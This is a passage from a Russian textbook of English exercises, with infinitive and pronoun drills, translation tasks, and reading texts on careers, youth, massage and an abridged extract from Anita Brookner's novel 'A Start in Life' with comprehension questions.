I'll have to walk."

 $*$  tramp – бродяга

*Задание № 3*

*Трансформируйте предложения, используя образец.*

a) I'm glad I've told you about that. I'm glad to have told you about that.

1. I'm glad I've lent him the book. 2. He's sorry he's given up college. 3. She's glad she's checked herself. 4. He is happy he's apologized to her.

b) The text's too long. It can't be translated today.

The text's too long to be translated today.

1. The text's too difficult. It can't be translated without your help. 2. The theatre is too small. It can't seat more than 220 people. 3. The work is too difficult. It can't be completed without Pete's help. 4. The novel is too difficult. It can't be read by first-year students.

c) Is John a talented coach? (to consider)

Yes, I consider him (to be) a talented coach.

1. Is Jane a very good friend? (to consider) 2. Is he a good goalkeeper? (to find) 3. Is Mr. Mitchell a kind man? (to know) 4. Is Mary a promising painter? (to believe)

d) Has John filled in the form? (to see) Yes, I saw him fill it in.

1. Have they rehearsed the play yet? (to watch) 2. Did Peter agree to join them? (to hear) 3. Did Dr

Smith examine the documents? (to see) 4. Did they congratulate Jane on her success? (to hear)

e) It is expected they will arrive tomorrow.

They're expected to arrive tomorrow.

1. It is expected Peter will establish a record tomorrow. 2. It is known Mr. Evans will deal with the matter. 3. It is said Bill prefers boating to swimming. 4. It is believed Ann's son is a promising physicist. f) The wind is getting stronger. (to seem) The wind seems to be getting stronger.

1. Ben is doing well at college. (to appear) 2. John Burton is dealing with this matter. (to seem) 3. He met them when he was in London. (to happen) 4. They are losing the game. (to seem)

g) It is certain that their team will win the game.

Their team is certain to win the game.

1. It is certain that the new performance will be popular with the audience. 2. It is likely he will give up smoking. 3. It is unlikely that John will change his mind. 4. It is certain that she will forgive him. 5. It is likely that they will agree to his offer.

## *Задание № 4*

*Ответьте на вопрос, используя образец.*

a) Will John take part in the meeting? –Yes, he's certain to take part in it.

1. Will he apologize to his mother? 2. Will they confirm the reservation? 3. Will he fix the clock? 4.

Will the performance be a success?

b) Do you know Mr Green? – Yes, I happen to know him.

1. Does Jim know who's won the game? 2. Did you meet the Smiths in Paris? 3. Did you see James Burton play golf? 4. Did you see the new French film?

c) Does she know Mr. Brown? (to have met him before) No, she doesn't seem to have met him before.

1. Does she know his last novel? (to have read it) 2. Have they heard the news? (to have heard it)

3. Does he know he was wrong? (to realize it) 4. Does he know geography well? (to be good at it)

### *Задание № 5*

*Переведите предложения на английский язык.*

1. Знать страну означает знать историю народа этой страны, его литературу и искусство.

2. Потребуется очень много времени, чтобы решить эту проблему. 3. Он был счастлив, что побывал в городе, где провел свое детство. 4. Мы полагали, что художник будет высокого мнения о рисунках Петра. 5. Критики (critics) считают новый роман молодого писателя шедевром. 6. Анна сказала сестре, чтобы она не колебалась и оставила работу, которая ей не нравится. 7. Д-р Ингрэм ожидал, что коллеги поддержат его. 8. Вы ведь видели, как новый хоккеист забил гол? Великолепно, не правда ли? 9. Вы ведь слышали, как Джон сказал, что он заказал два номера в гостинице? 10. Говорят, что сын Питера Брауна принимает участие в концерте. 11. Сообщили, что делегация американских преподавателей прибыла в Москву. 12. По-видимому, на следующем заседании будут обсуждаться проблемы развития спорта в сельской местности. 13. Известно, что он писал свою последнюю картину в течение трех лет. 14. Вы случайно не знаете номера телефона г-на Брауна? – К сожалению, нет. 15. Маловероятно, что он упустит возможность посмотреть финальный матч. 16. Кажется, они приняли приглашение г-на Брауна.

## *Задание № 6*

*Перефразируйте предложения, используя инфинитив.*

1. The editor did not quite like the press coverage prepared by the reporter. 2. He has already been speaking for half an hour but has not come to the point yet. 3. What is the circulation of the weekly "Economist"? 4. "Keep on trying and you'll become a good gymnast," said the coach. 5. "You couldn't make a fuss about such little things. Everything can be settled quite easily," he said. 6. What kind of assignment has he been given? 7. Tabloids, as a rule, do

not publish much of political news, they are full of sensation, murder and cartoon strips. 8. The article describes the situation in detail. 9. "The situation in the country is dangerous, and the future does not look bright", said the speaker. 10. Have you read the editorial of today's "Herald Tribune"? 11. American newspapers publish a lot of advertisements. 12. "I hope he will pick me up, otherwise I'll miss the train," said Jim. 13. There is no getting out of it. 14. She wanted to listen to the radio but he kept on talking. 15. Our major papers have a daily circulation of over ten million. 16. To tell the truth, we were all impressed by his new play.

#### *Задание № 7*

#### *Вставьте частицу "to" перед инфинитивом, где необходимо.*

1. I like ... play the guitar. 2. My brother can ... speak French. 3. We had ... put on our overcoats because it was cold. 4. They wanted ... cross the river. 5. It is high time for you ... go to bed. 6. May I ... use your telephone? 7. They heard the girl ... cry out with joy. 8. I would rather ... stay at home today.

9. He did not want ... play in the yard any more. 10. Would you like ... go to England? 11. You look tired. You had better ... go home. 12. I wanted ... speak to Nick, but could not... find his telephone number. /13. It is time ... get up. 14. Let me ... help you with your homework. 15. I was planning ... do a lot of things yesterday. 16. I'd like ... speak to you. 17. I think I shall be able ... solve this problem. 18. What makes you ... think you are right? 19. I shall do all I can ... help you. 20. I like ... dance. 21. I'd like ... dance. 22. She made me ... repeat my words several times. 23. I saw him ... enter the room. 24. She did not let her mother ... go away. 25. Do you like ... listen to good music? 26. Would you like ... listen to good music? 27. That funny scene made me ... laugh.

#### *Задание № 8*

*Замените части предложений инфинитивными оборотами.* 

E.g. The boy had many toys which he could play with. The boy had many toys to play with.

1. I have no books which I can read. 2. Is there anybody who will help you with your spelling? 3. Don't forget that she has a baby which she must take care of. 4. Have you got nothing that you want to say on this subject? 5. There was nothing that he could do except go home. 6. I have only a few minutes in which I can explain these words to you. 7. I have an examination which I must take soon, so I can't go to the theatre with you. 8. King Lear decided to have a hundred knights who would serve him after he had divided up his kingdom. 9. Here is something which will warm you up. 10. Here is a new brush which you will clean your teeth with. 11. Here are some more facts which will prove that your theory is correct. 12. Here is something which you can rub on your hands. It will soften them. 13. Here are some screws with which you can fasten the shelves to the wall. 14. Here are some tablets which will relieve your headache. 15. Here are some articles which must be translated for tomorrow. 16. Who has a pen or a pencil to spare? I need something I could write with. 17.1 have brought you a book which you can read now, but be sure and return it by Saturday. 18. Soon we found that there was another complicated problem that

we were to consider. 19. The girl was quite young when both her parents died and she remained alone with two younger brothers whom she had to take care of.

#### *Задание № 9*

*Замените придаточные предложения инфинитивными оборотами.*  **Образец:** He is **so old that he cannot skate.** He is **too old to skate.**

1. The problem is **so difficult that it is impossible to solve it. 2. The** box is **so heavy that nobody can carry it. 3.** The baby is so **little that it cannot walk. 4. He** is **so weak that he cannot lift this weight. 5. She** is **so busy that she cannot talk with you. 6. She** was **so inattentive that she did not notice the mistake.** 7. The rule was so **difficult that they did not understand it. 8. He** was **so stupid that he did not see the joke. 9. She** has got **so fat that she cannot wear this dress now.** 10. The accident was **so terrible that I don't want to talk about it.** 11. They were **so empty-headed that they could not learn a single thing.** 12. The window was **so dirty that they could not see through it. 13.** She was **so foolish that she could not understand my explanation.** 14. I have **very little wool: it won't make a sweater.**

#### *Задание № 10*

*Переведите на английский язык, употребляя застывшие словосочетания с инфинитивом.* 

1. Мягко выражаясь, она была невежлива. 2. Ваша работа оставляет желать лучшего. 3. Сказать по правде, я не люблю бокс. 4. Вашей сестре трудно угодить. 5. Начнем с того, что я занят. 6. На него было приятно смотреть. 7. Короче говоря, он не сдал экзамен. 8. Мы все были рады, не говоря уже о маме: она сказала, что это самый счастливый день в ее жизни. 9. Твое сочинение оставляет желать лучшего. 10. Это очень странно, по меньшей мере. 11. Для начала, она открыла все окна. 12. С моим соседом трудно иметь дело. 13. По правде говоря, я очень устал.

14. Его поведение оставляет желать лучшего. 15. Мягко выражаясь, вы меня удивили. 16. На этих детей приятно посмотреть. 17. Короче говоря, они поженились. 18. Самая известная книга Джерома – "Трое в лодке, не считая собаки." 19. Вам трудно угодить. 20. По меньшей мере, мы были удивлены.

#### *Задание № 11*

*Переведите на английский язык, употребляя застывшие словосочетания с инфинитивом.* 

1. Чтобы получить хорошую оценку, вы должны упорно поработать. 2. С ней трудно иметь дело. 3. Что делать? 4. Начнем с того, что он болен. 5. Чтобы читать Диккенса в оригинале, вы должны хорошо знать язык. 6. Мягко выражаясь, он не прав. 7. Она была не виновата. 8. Ребенку не с кем играть. 9. Видеть значит верить. 10. Чтобы успеть на этот поезд, вы должны поторопиться. 11. Не может быть и речи о покупке машины в этом году. 12. Книга оставляет желать лучшего. 13. Сказать по правде, мне это не нравится. 14. Им было нечего есть. 15. Кто виноват? 16. Короче говоря, он не сделал урок. 17. В нашей семье мама всегда встает первая.

18. На нее приятно смотреть. 19. Чтобы перевести эту статью, вы должны воспользоваться словарем. 20. Мне некуда ехать летом. 21.0 том, чтобы купаться в этой реке, не могло быть и речи.

### *Задание № 12*

*Переведите на английский.*

1. We have very little butter at home. 2. Peter has very few friends at school. 3. He hasn't got much work to do. 4. Have they many children? 5. Do you see many people in the street? 6. "Is there much or little coffee in Ann's cup?" "There's a little coffee in her cup." 7. There are a few English books on the shelf. 8. There are a lot of English and French books in the college library. 9. He usually has a lot of work to do in the office.

#### *Задание № 13*

*Заполните пропуски словами many, much, few, a few, little, a little and a lot of.*

1. There are not ... books on the desk. 2. Mr. Brown receives very ... visitors on Tuesday. 3. She types ... letters every day. 4. There are ... students in the canteen. 5. I'd like ... coffee, please. 6. There is not ... butter at home. 7. There are very ... children in the park. 8. I have ... cigarettes at home.

## *Задание № 14*

*Переведите на английский*

1. У Петра есть несколько друзей в институте. 2. У нее очень много работы сегодня. 3. У него не очень много дел сегодня. 4. В его книжном шкафу не очень много немецких книг. 5. У нас есть несколько хороших картин. 6. На тарелке очень мало хлеба. 7. У меня очень мало времени. 8. У него очень много работы. *Задание № 15 Переведите.*

1. Has Ann ever told you anything about herself? 2. Did John buy himself a new pair of shoes? 3. They never talk about themselves. 4. "Who received visitors yesterday?" – "Mr Brook himself received them." 5. Excuse me, will you find the book or shall I look for it myself. 6. I heard you are going to Yalta. I hope you will enjoy yourselves there. 7. He will do everything himself. 8. Are you going to buy yourself a new hat?

#### *Задание № 16*

*Вставьте возвратные местоимения.*

1. I hope you will buy ... the new textbook. 2. Soon he found... before a big department store. 3. Go to the show next Sunday and I am sure you will enjoy ... . 4. If he comes to see us tonight, I shall speak to him about it ... . 5. He wanted to show her round the city ... . 6. I'd like to see him ... . I have got something to tell him.

#### *Задание № 17*

*Переведите на английский.*

1. Кто помог вам перевести эту статью? – Я перевел ее сам. 2. В прошлое воскресенье мы выезжали за город. Мы хорошо провели время. 3. Мне не пришлось делать перевод, Петр сам перевел все. 4. Можете ли вы сами ответить на мои вопросы? 5. Кто собирается вести машину? – Я сам поведу ее. 6. Вскоре она очутилась перед старым парком.

*Задание № 18*

*Переведите следующие предложения, обращая внимание на возвратные местоимения.* 

1. He shaves himself every other day. 2. Go and wash yourself. 3. She thinks too much of herself.

4. Sit down and make yourself at home. 5. Don't worry about us. We can look after ourselves. 6. He prides himself on his English. 7. She makes cakes herself. 8. I like living by myself. 9. Behave yourself. *Задание № 19*

*Переведите следующие предложения на английский язык, обращая внимание на употребление возвратных местоимений.* 

1. Они в своей комнате. 2. Она порезалась. 3. Я делаю это сам. 4. Вы сами говорите это.

5. Посмотрите на себя. 6. Я не доволен собой. 7. Он готовит обед сам.

## **ПРАКТИЧЕСКАЯ РАБОТА № 10**

**Цель:** формирование умений аналитического и просмотрового чтения, диалогической и монологической речи в рамках тематики. *Теоретические вопросы*

Общественно-политическая лексика.

Профессиональные термины.

Особенности перевода аббревиатур.

Поиск эквивалентов в переводе.

#### *Задание № 1*

*Прочитайте и переведите текст.*

## **Choosing a Career**

Choosing a career it is not a simple matter, because you choose one of the most important things in your life. It is important to suit your career. It is important when your career is your vocation in life. Skill, persistence and many other qualities are necessary in any job. There are 4 types of jobs. 1-st category is the man and machines. It's for those who want to be an engineer and worker. They have to be patient, accurate, hard-working people. The 2-d category is the man and other people. It's such professions as: doctor, teacher, especially if you love children. You must be friendly, kind and attentive to others. The 3rd category is the man and nature. You must love nature and must take care of it. Somebody may become an agronomist, someone may become a biologist and others may want to work in agriculture. The 4-th category is the man and arts. To this category belong fashion designers, window-dressers, writers, poets, musicians, painters and artists. These people are enthusiastic, imaginative and creative.

I think I can work as an economist in the financial field. I think that it is more in demand now especially in banks where a really good specialist can have a lot of money. The success of this profession depends on my education. So I want to enter to the Vyatka State Technical University on the socialeconomics faculty in spite of a very high competition. I think I'll be able to enter there because I have a good knowledge of English and mathematics to pass the exams. I must study hard. Then I can work in my father's office as a financial consultant and specialist in this field. I must not disappoint my father about this job.

### *Словарь*

 $career$  – карьера matter – дело, вопрос mocation – призвание skill – умение persistence – упорство job – работа, должность patient – терпеливый attentive – внимательный agriculture – сельское хозяйство fashion designers – дизайнеры одежды field – область

#### *Задание № 2*

*Перескажите текст на английском языке. Задание № 3*

*Ответьте на вопросы по тексту.*

- 1. Why is it important to choose your career right?
- 2. What 4 types of job do you know?
- 3. What does the author plan for himself?

#### *Задание № 4*

*Прочитайте и переведите текст, используя приобретенные ранее навыки и умения.*

#### **My Plans for the Future**

When you leave school you understand that the time to choose your future profession has come. It's not an easy task to make right choice of a job. You can start a working career, go into business or continue schooling to receive a higher education. There is one institute or a few institutes is nearly every Russian city. There are dozens of them in Moscow and St. Petersburg. If you want to get a professional training you can enter a technical college. There are over 2000 professions to choose and make a decision. It is a dilemma for all family. Fathers usually want their children to follow their footsteps. Mothers don't want their sons and daughters to leave the native town. So they persuade kids to enter local colleges and universities. Because of the wide difference in jobs, you should find out all you can about any job which interests you. This can be done by going to the library and by reading widely, and also by talking to adults who have different kinds of jobs. You also need to think about how well you can do what you would like to do. Some follow their parents' advice and some follow their own choice. To make the right choice you should consider your traits and character. To become a good doctor you must be patient, easygoing and kind. The teacher's work requires love for children, profound knowledge of subjects and the ability to explain. Detective's job is very stressful. He must be brave, fair and strong. A couple of years ago I wanted to become a doctor. I thought it was a very noble profession. I was good at biology at the 8 and 9 forms. I wanted to help people who had problems with their health. I know that a doctor should be noble in work and life, kind and attentive to people, honest and prudent. A doctor who is selfish and dishonest can't be good at his profession. I tried to do my best to develop good traits in myself. Now I have already decided what to do. I'd like to be a teacher. I know that it is very difficult to be a good teacher. You should know perfectly the subject you teach, you must be welleducated and well-informed. A good teacher develops in his students a desire for knowledge and love for truth and beauty. Teaching must be the greatest of all the arts. It is a great responsibility to educate the children. I think that's the reason why teachers are deeply respected. More and more people realize that every educated person should know a foreign language. That is why I'm going to become an English teacher. I liked English when we first started learning it, and it is still my favourite subject. I will try to enter the department of foreign languages at the University. You study 5 years at Russian universities. After your final exams you are a qualified teacher of English. University education is deep and many-sided. Some students like a postgraduate course to follow an academic career. Most university graduates take up teaching and return to school. I know that a teacher's job is quite difficult. A teacher can't say that he knows everything in his field. He goes on learning his subject during all his career to be able to answer any question. He should be an example of competence. So choosing a career and getting a job are two of the most

important things, any person does in his lifetime. If we don't think about the future, we won't have one.

## *Словарь:*

working career – рабочая карьера persuade – убедить local – местный

adults – взрослые attentive – внимательный prudent – осторожный responsibility – ответственность favourite – любимый post-graduate course – аспирантура

example of competence – пример высокой компетенции

## *Задание № 5*

*Перескажите текст на английском языке. Ответьте на вопросы по тексту.*

1. What happens after we leave school?

2. How do parents influence their children's decision to continue their education?

3. How is it right to choose a job?

4. What will the author do in the future?

# *Задание № 6*

*Ответьте на вопросы.*

- 1. What happened to you when you left school?
- 2. How did you make your choice?
- 3. Did you parents influence you?
- 4. What are your plans for the future?

# *Задание № 7*

*Прочитайте и переведите текст, используя приобретенные ранее навыки и умения.* **Life of the Youth**

All the peculiarities and specialties youth has categorize their life as a youth subculture. For many years youth in Russia was somehow suppressed and its ideas and thoughts were not taken into consideration. Nowadays it has more rights than before and is free to demonstrate itself as it wants but in the rules of law, of course. Youth has a lot of problems. On the one hand it is the problem of education – how to get a good one and that which will be necessary and worth in the future. Besides, many institutions nowadays are not free and one must pay for studying in them. The other problem is the problem of a good job with a good salary. It is not an easy thing to find one now. One should be a very good specialist for that. One more problem also exists as far as teenagers grow because they also belong to youth. It is the problem of communication with the social groups. Teenagers are often influenced by so-called "bad guys" and begin to smoke, take drugs and drink. They do not listen to their parents. But this problem is solvable and parents should be a little more attentive to their children and correct their behavior where possible. But one more thing today's time has one positive aspect. Young people can realize themselves, there are all conditions for that in Russia now.

Youth and youth movement over decades have become important factors in the life of both countries. Numerous youth organizations have been formed since the Second World War, uniting young people from all classes and sections

of the population. Youth movement is not free of some problems, which result from a number of factors, depending on the grounds, on which the organization was formed. In the USA there are such youth organizations as a Young Republican Federation, Young Christian Association, some religious organizations for Jewish youth. There also exist some political organizations like Students' Coordinative Committee of Non-Violent Action and Students For Democratic Society. Youth organization "Greenpeace" deals with most urgent ecological problems of today's world. It protests against nuclear weapon tests, sea and soil pollution, etc. Some young people work in their church organizations: help elderly people or work in hospitals. There are even some groups, where young people help released prisoners to start their new life. Sport clubs are characteristic youth organizations in the US and UK. They unite people, who are interested in baseball, football, basketball, golf, etc. There are also exist interest clubs. You can attend any club: from theatre clubs to birdwatching clubs.

## *Словарь:*

peculiarities – особенности youth – молодежь consideration – рассмотрение behaviour – поведение conditions – условия movement – движение nuclear weapon tests – испытания ядерного оружия prisoners – тюремные заключенные

## *Задание № 8*

*Перескажите текст на английском языке. Ответьте на вопросы по тексту.*

1. What social life do young Russians have today?

2. What's happened with young people in the world since the Second World War?

## *Задание № 9*

*Ответьте на вопросы.*

- 1. Do you have any of the problems mentioned in the text?
- 2. Do you belong to any youth organization?
- 3. What social life do young people in your university have?
- 4. How do you see your social future?

# *Задание № 10*

Переведите слова и словосочетания и составьте с ними предложения: pick-me-up; to soothe away; to take on the world; stream-lined busting massage; frazzled world; to take turns; to de – stress smb; pummel; the small of the back; to keep lines at bay; to bring on the years; to tie smb in knots; to break up tension.

*The key to life is in the fingers, say massage teachers. And anyone can learn this simply magical technique*

# **The Five – Minute Miracle**

*Get a friend to lay their hands on you. It's just as good a pick-me-up as a glass of champagne*

Are the stresses of the day getting to you? Is tension tying you in knots? It is? Then maybe what you need is a quick pick-me-up massage. Just five magic minutes' worth can ease the tense and aching muscles in your neck and shoulders, soothing away headaches, and leave you relaxed and ready to take on the world.

Masseur Robert has developed a streamlined stress-busting massage that is much in demand among workers in the frazzled world of the City of London. But, anyone, he claims, can learn the technique, it's so simple.

'You don't need to be an expert – massage is the oldest self-healing system in the world,' he says. 'You instinctively rub any aches and pains away, don't you? Which means that colleagues at work and family and friends at home can master it and then take turns to de-stress one another.

It's also perfectly possible to give yourself a massage, he says. A gentle pummeling of the small of the back, for instance, helps break up tension in that overstressed area. Gentle kneading with the finger tips to loosen the scalp eases headaches, while facial massage can keep lines at bay. You can even massage your own hands and feet, gently pulling tired, crumpled fingers and toes back into shape.

In fact, says Robert – who did part of his massage training in China, where groups of elderly people gather in the parks at dawn to exercise together – staying mobile helps keep you young all over. It's not old age that makes people stiff and slow. It's our inflexible, sedentary way of life and lack of movement that bring on the years too soon.

### *Задание № 11*

*Составьте предложения из данных ниже слов:*

a) Five magic minutes' worth can ease the tense and aching muscles ... soothing away ... b) You instinctively rub ...

- c) A gentle pummeling of the small of the back helps ...
- d) Gentle kneading with ... to loosen the scalp eases ...
- e) Facial massage can... at bay.
- f) Staying mobile helps... over.
- g) It's our inflexible, sedentary way of life ... that... too soon.

#### *Задание № 12*

*Перефразируйте предложения, используя текст для подсказки.*

- 1. Are your muscles tense?
- 2. I am under constant influence of stress.

3. The massage will enable you to accept the routine world that is around you.

4. The massage is very popular among the employees of the City of London.

- 5. Anybody can learn to make a massage.
- 6. You may massage yourself.
- 7. If you keep exercising, it'll make you feel always young.

8. Our way of life which involves much sitting and little movement makes us grow old.

9. Facial massage can reduce the lines on the face.

*Задание № 13*

*Ответьте на вопросы.*

- 1. Who has developed a streamlined massage?
- 2. Why is it so much in demand?
- 3. How can a person heal himself?
- 4. How can you organize yourself to de-stress one another?
- 5. How can one massage oneself?
- 6. What keeps you young all over?

## *Задание № 14*

## *Найдите синонимы:*

to pummel entrench, intone, gulp, beat to knead make dough, grunt, impress, indite to rub distort, move on the surface, box, brush to heal massage, bulge, cure, treat to relax de – stress, end, empale, pump to cramp tighten, pull, sit, thicken, versify sedentary bent, sitting, economical

## *Задание № 15*

*Прочитайте и переведите данный текст.*

## **Ruth at College**

*(Extract from the book by A. Brookner "A Start in Life". Abridged)*

The main advantage of being at college was that she could work in the library until nine o'clock. She was now able to feed and clothe herself. She had, for the moment, no worries about money. In her own eyes she was rich, and it was known, how, she did not understand, that she was not on a grant,' did not share a flat with five others, did not live in a hall of residence, and took abundant baths, hot water being the one element of life at home.

There was also the extreme pleasure of working in a real library, with access to the stacks. The greed for books was still with her, although sharing them with others was not as pleasant as taking them to the table and reading through her meals. But in the library she came as close to a sense of belonging as she was ever likely to encounter.<sup>2</sup>

She was never happier than when taking notes, rather elaborate notes in different coloured ballpoint pens, for the need to be doing something while reading, or with reading, was beginning to assert itself. Her essays, which she approached as many women approach a meeting with a potential lover, were well received. She was heartbroken when one came back with the words "I cannot read your writing" on the bottom.

She bought herself a couple ofpleated skirts, like those worn by Miss Parker; $*$  she bought cardigans and saddle shoes<sup>3</sup> and thus found a style to which she would adhere for the rest other life.

The days were not long enough. Ruth rose early, went out for a newspaper and some rolls, made coffee, and washed up, all before anybody was stirring. She was the neatest person in the house. As she opened the front door to leave, she could hear the others greeting the day from their beds with a variety of complaining noises, and escaped quickly before their blurred faces and slippered feet could spoil her morning. She was at one with the commuters at the bus stop.<sup>4</sup> There would be lectures until lunch time, tutorials in the afternoon. In the Common Room there was an electric kettle and she took to supplying the milk

and sugar.<sup>5</sup> It was more of a home than home had been for a very long time. There was always someone to talk to after the seminar, and she would take a walk in the evening streets before sitting down for her meal in a sandwich bar at about six thirty. Then there was work in the library until nine, and she would reach home at about ten.

'But don't you ever go out?' asked her friend Anthea. For she was surprised to find that she made friends easily. Needing a foil or acolyte for her flirtatious popularity, she had found her way to Ruth unerringly;<sup>6</sup> Ruth, needing the social protection of a glamorous friend, was grateful. Both were satisfied with the friendship although each was secretly bored by the other. Anthea's conversation consisted either of triumphant reminiscences – how she had spumed this one, accepted that one, how she had got the last pair of boots in Harrod's sale, how she had shed five pounds in a fortnight -or recommendations beginning 'Why don't you?' Why don't you get rid of those ghastly skirts and buy yourself some trousers? You're thin enough to wear them. Why don't you have your hair properly cut? Why don't you find a flat of your own? You can't stay at home all your life.

These questions would be followed rapidly by variants beginning 'Why haven't you?' Found a flat, had your haircut, bought some trousers. It was as if her exigent temperament required immediate results. Her insistent yet curiously uneasy physical presence inspired conflicting feelings in Ruth, $<sup>7</sup>$  who was not</sup> used to the idea that friends do not always please.

By the end of the second year a restlessness came over Ruth, impelling her to spend most of the day walking. The work seemed to her too easy and she had already chosen the subject for her dissertation: "Vice and Virtue in Balzac's Novels". Balzac teaches the supreme effectiveness of bad behaviour, a matter which Ruth was beginning to perceive. The evenings in the library now oppressed her; she longed to break the silence. She seemed to have been eating the same food, tracing the'same steps for far too long.<sup>8</sup> And she was lonely. Anthea, formally engaged to Brian, no longer needed her company.

Why don't you do your postgraduate work in America? I can't see any future for you here, apart from the one you can see yourself.

Ruth took some of Anthea's advice, had her hair cut, won a scholarship from the British Council which entitled her to a year in France working on her thesis, and fell in love. Only the last fact mattered to her, although she would anxiously examine her hair to see if it made her look any better. Had she but known it, her looks were beside the point;<sup>9</sup> she was attractive enough for a clever woman, but it was principally as a clever woman that she was attractive. She remained in ignorance of this; for she believed herself to be dim and unworldly and had frequently been warned by Anthea to be on her guard. 'Sometimes I wonder if you're all there,'<sup>10</sup> said Anthea, striking her own brow in disbelief.

She did this when Ruth confessed that she was in love with Richard Hirst, who had stopped her in the corridor to congratulate her on winning the scholarship and had insisted on taking her down to the refectory for lunch.

Anthea's gesture was prompted by the fact that Richard was a prize beyond the expectations of most women and certainly beyond those of Ruth.<sup>11</sup> He was one of those exceptionally beautiful men whose violent presence makes other men, however superior, look makeshift. Richard was famous on at least three counts.<sup>12</sup> He had the unblemished blond good looks of his Scandinavian mother; he was a resolute Christian; and he had an ulcer. Women who had had no success with him assumed that the ulcer was a result of the Christianity, for Richard, a psychologist by training, was a student counsellor,  $13$  and would devote three days a week to answering the telephone and persuading anxious undergraduates.

Then Richard would wing home to his parish and stay up for two whole nights answering the telephone to teenage dropouts, $14$  battered wives, and alcoholics. There seemed to be no end to the amount of bad news he could absorb.

Richard had been known to race off on his bicycle to the scene of a domestic drama and there wrestle with the conscience of an abusive husband, wife, mother, father, brother, sister.

He was rarely at home. He rarely slept. He never seemed to eat. His ulcer was the concern of every woman he had ever met in his adult life. His dark golden hair streamed and his dark blue eyes were clear and obdurate as he pedalled off to the next crisis.

Into Ruth's dazed and grateful ear he spoke deprecatingly of his unmarried mothers and his battered wives. She thought him exemplary and regretted having no good works to report back.<sup>15</sup> The race for virtue, which she had always read about, was on.

So Ruth took more of Anthea's advice and found a flat for herself.

## *Примечания.*

1. ... and it was known, how, she did not understand, that she was not on a grant... – и она не понимала, откуда было известно, что стипендию она не получала ...

2. But in the library she came as close to a sense of belonging as she was ever likely to encounter.  $-$  Ho именно в библиотеке она, как нигде больше, ощущала себя на своём месте.

3. saddle shoes – двухцветные кожаные туфли

4. She was at one with the commuters at the bus stop. – Она вместе со всеми пассажирами стояла на автобусной остановке.

5. In the Common Room there was an electric kettle and she took to supplying the milk and sugar.  $-$  В общем зале был электрический чайник, и у неё появилась привычка приносить молоко и сахар.

6. Needing a foil or acolyte for her flirtatious popularity, she had found her way to Ruth unerringly  $\ldots$  – Ей нужна была тень, фон, на котором она, кокетливая и популярная девушка, была бы заметна, и её выбор безошибочно остановился на Руг...

7. Her insistent yet curiously uneasy physical presence inspired conflicting feelings in Ruth ... – Её постоянное, но до странности беспокойное физическое присутствие вызывало противоречивые чувства и было в тягость ...

8. She seemed to have been eating the same food, tracing the same steps for far too long. – Казалось, что она слишком долго занималась одним и тем же, слишком долго шла по накатанной дорожке.

9. Had she but known it, her looks were beside the point... – Знала бы она, что то, как она выглядела, не имело никакого значения ...

10. Sometimes I wonder if you're all there  $\ldots$  – Иногда я думаю, в своём ли ты уме ...

11. ... that Richard was a prize beyond the expectations of most women and certainly beyond those of Ruth. – ... что Ричард был слишком хорош для большинства женщин, и ух, конечно, слишком хорош для Рут.

12.  $\ldots$  on at least three counts –  $\ldots$  по крайней мере, по трём причинам ...

13.  $\ldots$  was a student counsellor –  $\ldots$  был куратором студентов  $\ldots$ *(Прим.: куратор – советник, воспитатель)*

14.  $\ldots$  to teenage dropouts  $\ldots$  –  $\ldots$  подросткам, бросившим школу  $\ldots$ 

15. ... and regretted having no good works to report back. – ... и жалела, что в ответ она не может рассказать о чём-то хорошем, что она сделала.

## *Задание № 16*

*Ответьте на вопросы к тексту.*

- 1. What was the main advantage of being at college?
- 2. Why did Ruth consider herself rich?
- 3. What did Ruth like about working in the library?
- 4. What did Ruth do while reading?
- 5. How did Ruth change her image?
- 6. When did Ruth leave for the university?
- 7. How did Ruth spend her day in the college?
- 8. Why did Ruth and Anthea become friends?
- 9. What sort of questions would Anthea ask?
- 10. What change took place at the end of the second year in Ruth?
- 11. What did Ruth do to find a new style of life?
- 12. When did Anthea say that she was not sure whether Ruth was all

there?

13. What kind of gesture accompanied Anthea's words and what did it

imply?

- 14. What did Richard Hirst look like?
- 15. What kind of responsibilities did Richard have?
- 16. What kind of lifestyle did Richard have?
- 17. What did Richard speak of into Ruth's ear?
- 18. What did Ruth think and do?

## *Задание № 17*

*Переведите данные словосочетания на английский язык.* 

*A.* Получать стипендию; студенческое общежитие; страсть к чтению; читать за едой; делать пометки; придерживаться чего-либо; семинар; немедленные результаты; тема дипломной работы; учиться в аспирантуре; последовать совету кого-либо; выиграть стипендию; работать над диссертацией; иметь значение для кого-либо; признавать; по образованию; не ложиться спать целую ночь; поглощать (знания, информацию); достойный подражания.

*В***.** Не волноваться о деньгах; вместе жить в квартире с кем-либо; огромное удовольствие; встречать день; помятое лицо; ноги в шлёпанцах; испортить утро; войти в привычку; пойти куданибудь; подружиться; безошибочно; скучать; состоять из чего-либо; требовать; вызывать чувства; принуждать к чему-либо; влюбиться; иметь успех у кого-либо.

## *Задание № 18*

*Продолжите предложения.*

- 1. The main advantage of being at college was that...
- 2. It was known that Ruth ...
- 3. There was also the extreme pleasure of ...
- 4. She was never happier than when ...
- 5. She found a style to which ...
- 6. As she opened the front door to leave ...
- 7. There would be lectures until lunch time ...
- 8. In the Common Room there was an electric kettle and she ...
- 9. It was more of a home than ...
- 10. Needing a foil or acolyte for her flirtatious popularity, Anthea ...
- 11. By the end of the second year ...
- 12. The work seemed to her too easy and she ...
- 13. She seemed to have been eating the same food ...
- 14. Ruth took some of Althea's advice...
- 15. Ruth confessed that...
- 16. Richard was a prize beyond...
- 17. Richard, a psychologist by training, was...
- 18. There seemed to be no end to...
- 19. She thought him exemplary and...
- 20. So Ruth took more of Anthea's advice and ...

### *Задание № 19*

*Составьте предложения с данными словосочетаниями* 

To have no worries about something; in one's own eyes; a hall of residence; read through one's meals; to adhere to something; to be at one with somebody; to go out; to make friends; to find one's way to somebody.; to get rid of something; to need somebody's company; beside the point; to be on one's guard; on three counts; no end to something; the concern of somebody.

1. A communicative person ... with other people very quickly and feels at ease in any company.

2. It is important ... a definite style when choosing clothes; otherwise one risks looking strange.

3. Police ask people ... when strangers approach them, try to make contact with them or ask favours of them.

4. Sharing a room with other people, one has ... all bad habits: smoking, scattering things here and there, coming late.

5. Having passed the exam, she grew .... The exam was very difficult and being through with it meant success.

6. The teacher tried... a little boy in primary school; she spoke with him, made him speak and play too, but he remained aloof and constrained.

7. The child seemed not ... ; he liked to stay all by himself, with no companions to play with.

8. Most British students live either in ... or share flats with other students.

9. In the evening most British students .... They go to pubs, discos or just walk around with their friends.

10. Doctors do not recommend.... It may lead to indigestion.

11. The athlete's physical power was almost.... It was his mental discipline that really made him a champion.

12. There was ... her friend's advice: she always had new ideas and poured them out incessantly.

